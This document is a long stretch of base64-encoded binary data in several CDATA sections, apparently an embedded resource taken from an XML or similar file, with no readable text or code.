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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	Y3L5rlBubUwuvRUKsq7dGHm8MbnLdOeg5ILdkPRJUIQK/X7TgmszclfWLwUi1wugAOSuaf3UxceF
DR9T4HERVUDtdtBxcRqt3GxcZNwZKxEaF6/+o4NS9wqxHAWtB4y7UNXW0ubi8uWpQcXFXIkV38XE
BZ/U7X0Ynm1LDlYQcduhs+0RqFn3FzxcMAvwo4HDbVL83TDcprBXoHBR34tfCRIu/uavXCQ9JCgg
Fg4Obo8mR85FwFko44bgdjfqCQZud2IwELiId+OVuQm4rKXtIwC40CP5tdeslpTGu/G31aU8Qb8F
54z6PsNvxb8rL/ZtNV4k2LfVVSqBvsXfQLnc5Nt9HINvmeCA7Fng21pVDH9zb4sHx8DeIgpdSw/q
LXyo9vQX9ZYrolUCepu7nnswb7+6ZhGOlAgYk/Msb+QtiiIQmjLxFrSIJr4tgbfN3QVv3i3hEM/c
uNvmcqWg3WKfTJHtKZzFSkPtIcW6xe90dnIXxLZlrQsu0C3RCBcNt5qOG5hb5KkReboot6gzL6Nu
yC0qthk/NuM2OovdiFsAPPFKmWjb3Kz1/Emh3M23BcK4HLpty85eGm6Lv1nCfLFtq/PLgbbl94mi
bpFt958X2LZOJeECbPtZKKnw1bCW5gqCG2uL3DbonoG1ba4hCKotvFDc9RtqCzem1420xUjC5IWR
tvjnJg7uJtriVMiTM9AWiTIUAAfPtlXG8m6aLUz8ooyzxd+460GzxfABuccNs4XDRTioWbYQ4yHM
EixbYFWaoOp7ckDOkYOsSLbQJiIwESBb0i9LfXFsqWT43KTA2FYHA4JiC/AsBucbYguk4oWwrc4p
B8EWJEp+yBfAtrCfSN78WoInP69H4Gvxd1rlRa/NS/y2gNdmBf8CXZsJDX+Ba4tbB5tbW5i+yhtb
W6gMzS9qLVJmWUVPrCgGhVnnJdVPByx8vZC1SEHkQ7GFIoOrugDWQlJApOcLWPt5X/GoDazFHKcn
5Kke1fj1TatFaUEbB1YL1/8Zh1X7SH7+QtUCtTbGIdXi5lyc2ofD3E2pxcSEWsyg1ELyWNSOUDVp
bEf/QtQCNYt5YSNqkZYQRVaE2iWs0AtQi8zZMzagFmUxh06bLcO7p1SkMJPopxQUcJuSD5p2qQPq
C02LrDEKeYJMi4q2tg6YNv6+ubRhCyzt0lrexFnwP7HGvqC0qKhEI+XYgs5/3Uja/fdFpA1bAGlR
74Ojbh6tX7MbR7tYLl43jRbl83BRAkb7cAksWMbWLG5dUdBoIe8gzCJotA+1YuVNo8XXSZFI0Gh/
w7QS1qKBo31YMSsW8B5wUP7Zy0WjhVeFvwPV1vWZ3yxakA0BEjKK9vOycAzcKFqqHMubRItZ+kkb
RAuczUT8MkC0GCEYArlBtOyePucB0T6gPyMyHyRarIoxMN4gWlG00uHQPubHBYYWQZYyXxRahIwR
VQoILWQyTyvBoMW484z8QtBiRumoKzWBFlABlg1FwQxCRaW8+LO5aeg3f5aVzSpeZqYdf09x93eq
CYcpbWz4LHLKAglZs9kU2rnQs/DDuopwyW1i36VZN3gWIkMEYW7ubNgCOwtpyJxpU2d5Q4jeODpx
CIzwrgRzFlIAjIGBnMW/szvERZyFbbL3jiQtxXXcwZtFhj23F20WeXYyZQ2bLctwU7NmwbB15fKu
4qvWhQRpFiMbFxFGyLaiVP3NmYXDjnhd2BC/I4POlNn4+4bMbpsZs2jO+zCJq/foq8saDi0CwqZy
XYhZNcQYfSNmU3Ux1UbMQoogHNYhzKbiLO4mzGIr4UYt5sH3woDHDZilNV2UWBiEGw2+bGJFYBtv
viykDyzFvvbsovlvviwtM5c3XxbHo3xx82UFC13l8GWlhSlfALOEixcnMJjhLtl5iQDMEp060nwD
ZmkVctSAWfwHc5obMMv/YHrpJswKLFvmIczy6hCd2YRZ/lMykndDrPJ09VwQZpl94osRhFk+GkLS
bsIsEkRKRZkwi/v01FkOYVZPnomvizDLvBgjhUGYJdsUVeWBmCWInqHLGzGLH0DZyybM4nyUHwvC
LA/J8OtNmKWwiVHGIMwSh5/dt1gyy2zi14swK0lUP4BZGtg5JACzsIhLdBNmCWdl/jIIs4hVKu4b
hFkG/pRhvAizzIzpQzJhljGe5fvE6rXVBNl5AWbBXJAGWXxZMBAJzA68LBpVqVXahZddLapLzZfl
VuPQZXGY5bTnhssiZMMHG2xZBqZUVGG2LK6DSqQXW3YtfwmBll1JPL9NlkVyINU3VxZxQrUPM1Z2
FuHGNlUWBqw3X1DZmaNpmpmyMIgKaKSsshflTZRFibbKRw2UZfgMWfsNlGU+v43xBsrykvPTD1CW
j45fYQBlwcFEXPLmyS7XIhoni1gVg/+myeLv2m+WLCyUlRgliwM8iq6RJEvY5ud7ukGyiVn3lDZJ
VnFyJxlYQIDZTxjFiyTLQYww5iDJ8qZXvSriNOBGYVS/UbIMqA81NiRKlgZE2wIlS4MJtBslqxxM
yxslqzTJHBslq/zLmi+ULE6Z8rBAybLchvW10egR5ab4Pm6WLFscQEMQLFkM7fzWzJLlPWGt3MWS
pRHxc7NkmRlHBDpYsjAwiXCzZGEMAi1ZsjQgrhIsWRrYluxiyVLySE2NYbLsCIKvP2CyGD6oOLhp
spJB5rlpstwKs1fQZFN2zuKmycLI9ELQZLdYUjTZRHjPaC+aLIz0JYImSwPCeEGTpYHNYS6aLEZt
UnINkxXRf6WgybK1NwasmycLI8tkAyibSA0tcwNlaWAV9wWUlRHJCgNleRwWHBooCwNZ7jdQlp0Q
kG0PoKyKJfIKoCz7gPIdvoCyqo0BmtVAWbSr4aQdRFkonylsvYmylEMbI02ibKpG+5ooy7/5Tl9I
WRohEQikrFTVWRkicrj4a9Qm3UhZyaj1XVOgwcY/S7WAJMpuhfRNlKVb17IGOQk8QeKnMxNEWYjo
n/QFKAtjYjFkEGVh8RT1RA/4evKMGymbTvsCI2V5LPaMCKQsRPFUWb6QsrhG+VmBlOV8rAStCW1w
b8YXoiyVTiwvC6Is9lNBWxBlcSNENriJspCwm+puoixeLH4UAZRNzR0jX0BZlstQERJAWXbhUmrW
QFn64gAk3UDZFBnvDZSV5eBkv3fht3OPsfSRUnzjZAVJyJsmi7GV0mjTZPXgV3rhZGmELxY4WRya
AubgycLAWenmyTJNPsfGyfJvzFLBk5WhrxdPFj+GNHLgZPk9CCBJPwozg1FkW66G/BpKVAIny7xk
6psTi1FotvmCyWI8c2aRth6tNYWS7RhgnvkiycL2mPk6tQkxJeLIQp07XxRZdqL73LaAyHbXBnoT
/Ikh4UbIdrd0DYIssFGPgsKIEaFVLKaHix9LGOuqYWKv19Y3PTb+vuCx22R27PScG1RYsFJZpHOR
Y0dT1HhvUwQICXBs/H1xY7fJ2NjPuVPnaGrsfAStuqCxQcsNZux8NLQFMnY+bhh1EWOxj8mvjM1M
C0iCFzsfvbo3Lna4BU7QYpkbU4iKtFjQBMjNu2CxhIiWuVmxARUNVCwC0J+B4AbFwoRPKUCx+Bu5
0ODEDpFbb0rssNQrILHD3UuCEcsgde4vRGy3hxCIWHxukyXi8uBGdAu4CLGBjQpALBreIJsZfNie
lby/8LA0lbzpsNiFSELDYQH9YQb0wGFBxCpjo2GRzETKWWRYwLDYj6y+8lss9gkuLBKzlKsYCzu8
JrypsGxnygpTQWG71jiBhO2G/t1EWJ5I3TxYtpk+NNjOsFd9wWBZ3IU30SzYbmJnoGD3IQ4Itju/
FxzY4aTJsz9iUWBBpUAoAhBYjEnpQr7OaJNxIWCh4+LqJLZZWi4FAJakK6JdD/+VxArUkCmVhD87
75Hor9N6hZv+Og2aDfgr1O6sXjL7FShblOld5NfF0G7Z4FesNtngwQXB8feFfd0mU1/Bdeki+w0r
x7jOuJmvy1CYQL5iHcbPNZCvxBs0NYvayFcYpShWxIq6DgaPRpSudE3lF/GVQKSheKP8CcitqCU1
8pVbUG56IV8xhXHUDuQrHMqyea+z6InfuFcsk1DpH7RXns2jjVTxCz9hGtG66wbgKuBKA/cqN0GQ
XLXpSu4Ue+Ne7SqUjXuFgaNZ4F5pYPnyhXuln8UTN+6V+AQMPcF7/c7l+PGH/6K8V4bQwPC5ea80
IsoYvFeF1UregFdGy0h3v4ivDIpAeBLEV2IeeHARX1fVu3ADX3HBXJ0H8HUvBAP4irAX+3vewFe1
PpTDQuIrDTjnugN6XY5AveN5olQE8FURtd428JU1fSS1X8BXBpYeJ7MkK+oSkAfxlfELZqsv5Ot2
DI185ftnoYDq4unKIkN/IV9vI2PuyRHwQL4S6dCUptnIVwrNIWIJ5GsibDfnjXw1tKK8kK9UCFIP
YOSrmGCtbOQrHiEXOTfyFeUZWEIG8RVlRUQmq5p1uanGzXuFJslQaXrN8EkxCgTulbGjqi5/G/fK
aEdXQ2PxBx736QzcKw1NlXmn9oXG2jfulcdBhDNwr/y1PF+0V8bo2BvZtFcuByvrL1jPxwgTaYMH
9oowjPs0szoIzCasEQP1ytKJXF+kVxQNERpr0OuY4rYF53W4SOvGvMJWVJFIVftwvWhAXoe/hhvy
Cl3aMtMVQkjRMoPwOroiOTfgdTRX25vvOoaKUE13RYiFrPIL7op+DRhTA+7al7tbmu3aHWu70a5g
DiFoFGTXrghecF3JKBrthXVl8xBkpkR1xRHwhgXUlf2Qx3gxXburL6OMFT0ssirXWbOGM8d6+ya6
sv9wLRvoykLrnDfPFawoOHk3zhUub9Y5MVmGLoFFl0GYa3UV4M1yxdrRzevpYNa5AbAM+eNvuOA3
yJUNzUfeHFf2ysllY1wBIIVy5aa4ov6RLrchrq1pm2C4QtmCtfGNcIUNrnwgXKGIaUKvcjUJxYxp
bbt6vFUlJALg2qrksNc+rCC68a2oB2fJu5kV4YQHvhW1JJg/b3orQBP4nYC3trl70nLMRxUMyboX
uxU2fDqBbm2eXoLcivMoJsRFrhYycITaDG5FQnEcdR+IAEXi2Y1pwZUu1woAXIrFDcvpzWydbiR/
I1uXVzeBbF3u0xPEVmh6iXi7gK0QjLKI0bxWltCstXGt0CcjAHfRWiVj3qzW5TB2oFrxd/xKkFoZ
mIerHaTWCKEHqBV1PeAg3JxW1Ohx7WlM6zLGLyity/HcG9KKnIDejAgou2I7xKqiOeXxgrTSSKyw
5VOJGM1cN6SV4Wz4qjeklQ2uEfoLSCsmdsMByWhN0Z7gYrSeI5nRCgMRNMFopXofQYmb0QovJl4I
panggLN3thmtTs2uF6OVnhdbP5jRygwkZp1gtH7nsEWw6tdjtC63bHkhWhF1pdA/CK2IukbxAtcz
mNKTia1bzrJIKTO0FcMFDCoENZ0VuzGBcsNZWZQor5po1hV81SCuKlx2oVr12sL3Yw==
	]]>
	<![CDATA[
	yWFshq5N02sTFsafvM4FZqUbznx9gFm52GFqOcCsDOG5hm/jVRnGY22kuaw8L9RKby4rHVySt77u
2Kt09mpzzIqYOb5tLCst7MR6Y1m5A2thjGXlRWMyMZZ1/31jWRnOZbW+sayqzJ11Y1mZv2J1wYVl
ZfCbDeJGyNYeKTuDy0rPNwuwemoK4TnltLGsiL2z6MhUVv57EQJ2U1l5RrhzQWVN0UcgqKwU72MQ
vamsNPKjNpWVBg4pprJyMEPtwE1lpbeH8w4qKwysjg0qKwxUm99UVi4qOfaLykplw1LISL+O0WEq
IbSprFxk4q4FlhXvNUT7QWVVbrHUF5WVPAkgDYLKqgR36pvKitg8x5SbykqgRxN0VWMhGHvzQFkV
0dd4tamsVDEgUBRUVhqKKKwIYHGvqsDNqWiHJor32lRWcumSgnlDiLekG3RTWSF4QKgvoKzMtc3D
ZIUOhkGLm8kKnhbT03sreA4ELhjKirQH348bygojm7MKygoYEN2BgLIiPcMI0Q1lJXsMS86AssJA
jy2grDRAKn1DWQnoYT2/oawi9nzuZkBZuRtrXS4oa2p20wLKirpWLisCyqrm3WAIHygr01asNzGU
lSdd5QsQygp8G0EBF5MVNv2WmayJpJpaN5OVBsRNbiYrjMSOBZOVW/H6zWTlgZM48ZvJivyfOBVm
suLJEl8VTNZtuJmsx2gmKw7OgETQVhP1xXm+mKzImNLp2ltlLWACybr/voisYQsgayKkC1IEA1n3
y3gDWZn5RF12AFlZKozkdABZmcYyAf90d4dxyT3TF4wkFlYlAWRlMkp/7zoHvuhVN7+pBPkRD4KI
Bvwr1o83j5V4qyYfUtnjEqy3ALIyhDNvHiuRgE+WpGbo01BVfPBY+TE5eXx1mKhyDcxjxd8dCbzg
scJAT+fmscLIQH3wWGlwM1LyWGl4dJx6vpWsNKmJrMyuUuQURFbo1VgS9yKy4jF3c9YJxGQF/1A/
UAJZKd8iMOQCslInkAVB1xeN9bOyuQay4q1j56cXkRVW8oE3kZUWPJKNZKWFgrYbycrjsdV5IFmp
mGNVaiBZYWHc6kKy0sFk9tNIVhKsBtVHQQ5JJkVeTNZt20xWTkbUZQaTlfdqli9QVlj1ShnKCgMX
+xvKyk2ombmhrLTyCQWUVfivYUyrcJ1ZI94LykoR3WPWUtfM2TVUbCgrGQVK519QVgZsWZ8cUFbW
QFKrZtwq33pe9wVl5aIlHduKXmiBANyGm8h6jAbtoIWFqCHmsX7nY/+qbvznTlRhJg6OVVXladNY
